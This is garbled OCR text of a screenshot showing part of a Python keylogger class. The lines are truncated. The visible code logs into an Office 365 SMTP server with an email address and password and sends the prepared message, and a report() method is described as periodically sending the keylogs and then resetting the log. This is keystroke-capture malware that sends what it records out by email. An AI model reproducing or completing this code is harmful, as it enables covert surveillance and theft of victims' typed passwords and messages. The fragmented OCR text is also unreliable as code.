
# in our case, it's for Microsoft365, Ou
            server = smtplib.SMTP(host=
"smtp.office3
# connect to the SMTP server as TLS mode
            server.starttls()

# login to the email account
            server.login(email, password)

# send the actual message after preparat
            server.sendmail(email, email, self.prepar
# terminates the session
            server.quit()

if
 verbose:

                print(
f"
{datetime.now()}
 - Sent an e
def
report
(self)
:
"""

            This function gets called every `self.int
            It basically sends keylogs and resets `se
            """
if
 self.log:

# if there is something in log, repo